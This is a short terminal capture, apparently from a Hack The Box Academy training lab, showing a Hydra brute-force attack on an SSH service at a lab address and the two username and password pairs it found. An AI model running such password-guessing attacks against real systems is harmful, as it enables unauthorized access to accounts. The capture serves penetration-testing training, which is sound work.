 ┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$ hydra -L usernames.txt -P passwords.txt ssh://10.10.10.215:22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-03 14:29:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~3 tries per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215   login: cry0l1t3   password: mySup3rP4s5w0rd!!
[22][ssh] host: 10.10.10.215   login: mrb3n   password: mrb3n_Ac@d3my!
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 14:29:44
┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$